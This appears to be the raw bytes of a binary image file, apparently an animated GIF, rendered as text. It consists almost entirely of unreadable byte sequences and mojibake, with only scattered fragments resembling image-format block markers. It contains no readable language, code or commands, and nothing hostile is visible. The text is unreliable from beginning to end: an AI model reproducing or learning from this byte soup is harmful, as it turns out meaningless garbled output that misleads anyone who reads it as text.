hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
